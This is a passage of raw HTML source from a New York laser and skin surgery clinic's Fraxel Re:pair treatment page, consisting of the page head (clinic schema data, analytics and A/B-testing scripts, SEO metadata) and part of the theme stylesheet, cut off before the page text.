

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/
body_size: 53788
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="preload" as="image" href="https://www.laserskinsurgery.com/wp-content/uploads/2025/04/LSSC_All_doctors_composite-01-14-2025-1-2048x853-1.webp" fetchpriority="high">
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.laserskinsurgery.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRBH54W');</script>
<meta name="google-site-verification" content="ASx-u3IYf71rsaCiJzPbwK55EFnkUxg3UbzFl0Qg5f8" />
<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "MedicalClinic",
		"name": "Laser & Skin Surgery Center of New York",
		"image": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
        "logo": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
		"@id": "https://www.laserskinsurgery.com/",
		"url": "https://www.laserskinsurgery.com/",
		"telephone": "(212) 941-5055",
		"priceRange": "$$-$$$",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "317 East 34th Street",
			"addressLocality": "New York",
			"addressRegion": "New York",
			"postalCode": "10016",
			"addressCountry": "US"
		},
		"geo": {
			"@type": "GeoCoordinates",
			"latitude": 40.7446349,
			"longitude": -73.9769758
		},
		"openingHoursSpecification": {
			"@type": "OpeningHoursSpecification",
			"dayOfWeek": [
				"Monday",
				"Tuesday",
				"Wednesday",
				"Thursday",
				"Friday"
			],
			"opens": "08:00",
			"closes": "19:30"
		},
		"sameAs": [
			"https://www.facebook.com/LaserSkinSurgeryNY",
			"https://www.instagram.com/lsscny/",
			"https://twitter.com/lsscny",
			"https://www.linkedin.com/company/laser-&-skin-surgery-center-of-new-york",
			"https://www.youtube.com/user/LsscNY"
		],
		"smokingAllowed": "http://schema.org/False",
        "areaServed": ["Manhattan, New York", "New York, NY", "Midtown Manhattan, NY", "Chelsea, NY", "Upper West Side, NY", "East Village, NY", "Lower Manhattan, NY", "Upper Manhattan, NY", "SoHo, NY", "NYC"],
    	"availableService": ["Acne", "Brown Spots", "Botox", "CoolSculpting", "Dysport", "Dermal Fillers", "Laser Hair Removal", "Melasma", "Sclerotherapy", "Sculptra", "Skin Tightening", "Scar Removal", "Laser Tattoo Removal"],
		"hasmap" : "https://www.google.com/maps/place/Laser+%26+Skin+Surgery+Center+of+New+York/@40.7446349,-73.9769758,17z/data=!3m1!4b1!4m5!3m4!1s0x89c259058f5decb3:0xfe39e66a17bd2e3b!8m2!3d40.7446349!4d-73.9747871"
    }
	</script>


<body class="wp-singular page-template-default page page-id-7362 page-child parent-pageid-7300 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db" data-show-both-modals="false">
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=740900,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes"><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Fraxel Re:pair Laser Skin Rejuv. New York, NY | Laser Center</title>
	<meta name="description" content="Laser &amp; Skin Surgery Center provides Fraxel Re:pair Laser Skin Rejuvenation in New York, NY for radiant, youthful skin. Schedule your consultation today." />
	<link rel="canonical" href="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fraxel Re:pair Laser Skin Rejuv. New York, NY | Laser Center" />
	<meta property="og:description" content="Laser &amp; Skin Surgery Center provides Fraxel Re:pair Laser Skin Rejuvenation in New York, NY for radiant, youthful skin. Schedule your consultation today." />
	<meta property="og:url" content="https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/" />
	<meta property="og:site_name" content="Laser NY" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/category/Dermatologist/Millburn-Laser-Center-191642907547248/" />
	<meta property="article:modified_time" content="2025-06-02T07:42:26+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/","url":"https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/","name":"Fraxel Re:pair Laser Skin Rejuv. New York, NY | Laser Center","isPartOf":{"@id":"https://www.laserskinsurgery.com/#website"},"datePublished":"2020-02-26T00:34:29+00:00","dateModified":"2025-06-02T07:42:26+00:00","description":"Laser & Skin Surgery Center provides Fraxel Re:pair Laser Skin Rejuvenation in New York, NY for radiant, youthful skin. Schedule your consultation today.","breadcrumb":{"@id":"https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/"]}]},{"@type":"BreadcrumbList","@id":"https://www.laserskinsurgery.com/treatment/lasers/fraxel-repair/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laserskinsurgery.com/"},{"@type":"ListItem","position":2,"name":"Dermatology &#038; Medical Spa Treatments","item":"https://www.laserskinsurgery.com/treatment/"},{"@type":"ListItem","position":3,"name":"Laser Treatments","item":"https://www.laserskinsurgery.com/treatment/lasers/"},{"@type":"ListItem","position":4,"name":"Fraxel Repair"}]},{"@type":"WebSite","@id":"https://www.laserskinsurgery.com/#website","url":"https://www.laserskinsurgery.com/","name":"Laser NY","description":"Associates in Dermatology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laserskinsurgery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Feed" href="https://www.laserskinsurgery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Comments Feed" href="https://www.laserskinsurgery.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Ftreatment%2Flasers%2Ffraxel-repair%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laserskinsurgery.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laserskinsurgery.com%2Ftreatment%2Flasers%2Ffraxel-repair%2F&#038;format=xml" />
<meta content="Divi Laser NY Child v.1.0.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='dica-builder-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/assets/css/dica-builder.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dica-lightbox-styles-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/light-box-styles.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/dg-divi-carousel/styles/swiper.min.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_main_style-css' href='https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/css/videoPopup.css?ver=2.0.3' type='text/css' media='all' />
<style id='divi-style-parent-inline-inline-css' type='text/css'>
/*!
Theme Name: Divi
Theme URI: http://www.elegantthemes.com/gallery/divi/
Version: 4.27.4
Description: Smart. Flexible. Beautiful. Divi is the most powerful theme in our collection.
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
License: GNU General Public License v2
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

a,abbr,acronym,address,applet,b,big,blockquote,body,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,strong,sub,sup,tt,u,ul,var{margin:0;padding:0;border:0;outline:0;font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}blockquote{margin:20px 0 30px;border-left:5px solid;padding-left:20px}:focus{outline:0}del{text-decoration:line-through}pre{overflow:auto;padding:10px}figure{margin:0}table{border-collapse:collapse;border-spacing:0}article,aside,footer,header,hgroup,nav,section{display:block}body{font-family:Open Sans,Arial,sans-serif;font-size:14px;color:#666;background-color:#fff;line-height:1.7em;font-weight:500;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.page-template-page-template-blank-php #page-container{padding-top:0!important}body.et_cover_background{background-size:cover!important;background-position:top!important;background-repeat:no-repeat!important;background-attachment:fixed}a{color:#2ea3f2}a,a:hover{text-decoration:none}p{padding-bottom:1em}p:not(.has-background):last-of-type{padding-bottom:0}p.et_normal_padding{padding-bottom:1em}strong{font-weight:700}cite,em,i{font-style:italic}code,pre{font-family:Courier New,monospace;margin-bottom:10px}ins{text-decoration:none}sub,sup{height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:.8em}sub{top:.3em}dl{margin:0 0 1.5em}dl dt{font-weight:700}dd{margin-left:1.5em}blockquote p{padding-bottom:0}embed,iframe,object,video{max-width:100%}h1,h2,h3,h4,h5,h6{color:#333;padding-bottom:10px;line-height:1em;font-weight:500}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1{font-size:30px}h2{font-size:26px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}h6{font-size:14px}input{-webkit-appearance:none}input[type=checkbox]{-webkit-appearance:checkbox}input[type=radio]{-webkit-appearance:radio}input.text,input.title,input[type=email],input[type=password],input[type=tel],input[type=text],select,textarea{background-color:#fff;border:1px solid #bbb;padding:2px;color:#4e4e4e}input.text:focus,input.title:focus,input[type=text]:focus,select:focus,textarea:focus{border-color:#2d3940;color:#3e3e3e}input.text,input.title,input[type=text],select,textarea{margin:0}textarea{padding:4px}button,input,select,textarea{font-family:inherit}img{max-width:100%;height:auto}.clear{clear:both}br.clear{margin:0;padding:0}.pagination{clear:both}#et_search_icon:hover,.et-social-icon a:hover,.et_password_protected_form .et_submit_button,.form-submit .et_pb_buttontton.alt.disabled,.nav-single a,.posted_in a{color:#2ea3f2}.et-search-form,blockquote{border-color:#2ea3f2}#main-content{background-color:#fff}.container{width:80%;max-width:1080px;margin:auto;position:relative}body:not(.et-tb) #main-content .container,body:not(.et-tb-has-header) #main-content .container{padding-top:58px}.et_full_width_page #main-content .container:before{display:none}.main_title{margin-bottom:20px}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{background:rgba(0,0,0,.05)}.et_button_icon_visible .et_pb_button{padding-right:2em;padding-left:.7em}.et_button_icon_visible .et_pb_button:after{opacity:1;margin-left:0}.et_button_left .et_pb_button:hover:after{left:.15em}.et_button_left .et_pb_button:after{margin-left:0;left:1em}.et_button_icon_visible.et_button_left .et_pb_button,.et_button_left .et_pb_button:hover,.et_button_left .et_pb_module .et_pb_button:hover{padding-left:2em;padding-right:.7em}.et_button_icon_visible.et_button_left .et_pb_button:after,.et_button_left .et_pb_button:hover:after{left:.15em}.et_password_protected_form .et_submit_button:hover,.form-submit .et_pb_button:hover{padding:.3em 1em}.et_button_no_icon .et_pb_button:after{display:none}.et_button_no_icon.et_button_icon_visible.et_button_left .et_pb_button,.et_button_no_icon.et_button_left .et_pb_button:hover,.et_button_no_icon .et_pb_button,.et_button_no_icon .et_pb_button:hover{padding:.3em 1em!important}.et_button_custom_icon .et_pb_button:after{line-height:1.7em}.et_button_custom_icon.et_button_icon_visible .et_pb_button:after,.et_button_custom_icon .et_pb_button:hover:after{margin-left:.3em}#left-area .post_format-post-format-gallery .wp-block-gallery:first-of-type{padding:0;margin-bottom:-16px}.entry-content table:not(.variations){border:1px solid #eee;margin:0 0 15px;text-align:left;width:100%}.entry-content thead th,.entry-content tr th{color:#555;font-weight:700;padding:9px 24px}.entry-content tr td{border-top:1px solid #eee;padding:6px 24px}#left-area ul,.entry-content ul,.et-l--body ul,.et-l--footer ul,.et-l--header ul{list-style-type:disc;padding:0 0 23px 1em;line-height:26px}#left-area ol,.entry-content ol,.et-l--body ol,.et-l--footer ol,.et-l--header ol{list-style-type:decimal;list-style-position:inside;padding:0 0 23px;line-height:26px}#left-area ul li ul,.entry-content ul li ol{padding:2px 0 2px 20px}#left-area ol li ul,.entry-content ol li ol,.et-l--body ol li ol,.et-l--footer ol li ol,.et-l--header ol li ol{padding:2px 0 2px 35px}#left-area ul.wp-block-gallery{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style-type:none;padding:0}#left-area ul.products{padding:0!important;line-height:1.7!important;list-style:none!important}.gallery-item a{display:block}.gallery-caption,.gallery-item a{width:90%}#wpadminbar{z-index:100001}#left-area .post-meta{font-size:14px;padding-bottom:15px}#left-area .post-meta a{text-decoration:none;color:#666}#left-area .et_featured_image{padding-bottom:7px}.single .post{padding-bottom:25px}body.single .et_audio_content{margin-bottom:-6px}.nav-single a{text-decoration:none;color:#2ea3f2;font-size:14px;font-weight:400}.nav-previous{float:left}.nav-next{float:right}.et_password_protected_form p input{background-color:#eee;border:none!important;width:100%!important;border-radius:0!important;font-size:14px;color:#999!important;padding:16px!important;-webkit-box-sizing:border-box;box-sizing:border-box}.et_password_protected_form label{display:none}.et_password_protected_form .et_submit_button{font-family:inherit;display:block;float:right;margin:8px auto 0;cursor:pointer}.post-password-required p.nocomments.container{max-width:100%}.post-password-required p.nocomments.container:before{display:none}.aligncenter,div.post .new-post .aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{border:1px solid #ddd;text-align:center;background-color:#f3f3f3;margin-bottom:10px;max-width:96%;padding:8px}.wp-caption.alignleft{margin:0 30px 20px 0}.wp-caption.alignright{margin:0 0 20px 30px}.wp-caption img{margin:0;padding:0;border:0}.wp-caption p.wp-caption-text{font-size:12px;padding:0 4px 5px;margin:0}.alignright{float:right}.alignleft{float:left}img.alignleft{display:inline;float:left;margin-right:15px}img.alignright{display:inline;float:right;margin-left:15px}.page.et_pb_pagebuilder_layout #main-content{background-color:transparent}body #main-content .et_builder_inner_content>h1,body #main-content .et_builder_inner_content>h2,body #main-content .et_builder_inner_content>h3,body #main-content .et_builder_inner_content>h4,body #main-content .et_builder_inner_content>h5,body #main-content .et_builder_inner_content>h6{line-height:1.4em}body #main-content .et_builder_inner_content>p{line-height:1.7em}.wp-block-pullquote{margin:20px 0 30px}.wp-block-pullquote.has-background blockquote{border-left:none}.wp-block-group.has-background{padding:1.5em 1.5em .5em}@media (min-width:981px){#left-area{width:79.125%;padding-bottom:23px}#main-content .container:before{content:"";position:absolute;top:0;height:100%;width:1px;background-color:#e2e2e2}.et_full_width_page #left-area,.et_no_sidebar #left-area{float:none;width:100%!important}.et_full_width_page #left-area{padding-bottom:0}.et_no_sidebar #main-content .container:before{display:none}}@media (max-width:980px){#page-container{padding-top:80px}.et-tb #page-container,.et-tb-has-header #page-container{padding-top:0!important}#left-area,#sidebar{width:100%!important}#main-content .container:before{display:none!important}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:none}}@media print{#page-container{padding-top:0!important}}#wp-admin-bar-et-use-visual-builder a:before{font-family:ETmodules!important;content:"\e625";font-size:30px!important;width:28px;margin-top:-3px;color:#974df3!important}#wp-admin-bar-et-use-visual-builder:hover a:before{color:#fff!important}#wp-admin-bar-et-use-visual-builder:hover a,#wp-admin-bar-et-use-visual-builder a:hover{transition:background-color .5s ease;-webkit-transition:background-color .5s ease;-moz-transition:background-color .5s ease;background-color:#7e3bd0!important;color:#fff!important}* html .clearfix,:first-child+html .clearfix{zoom:1}.iphone .et_pb_section_video_bg video::-webkit-media-controls-start-playback-button{display:none!important;-webkit-appearance:none}.et_mobile_device .et_pb_section_parallax .et_pb_parallax_css{background-attachment:scroll}.et-social-facebook a.icon:before{content:"\e093"}.et-social-twitter a.icon:before{content:"\e094"}.et-social-google-plus a.icon:before{content:"\e096"}.et-social-instagram a.icon:before{content:"\e09a"}.et-social-rss a.icon:before{content:"\e09e"}.ai1ec-single-event:after{content:" ";display:table;clear:both}.evcal_event_details .evcal_evdata_cell .eventon_details_shading_bot.eventon_details_shading_bot{z-index:3}.wp-block-divi-layout{margin-bottom:1em}*{-webkit-box-sizing:border-box;box-sizing:border-box}#et-info-email:before,#et-info-phone:before,#et_search_icon:before,.comment-reply-link:after,.et-cart-info span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 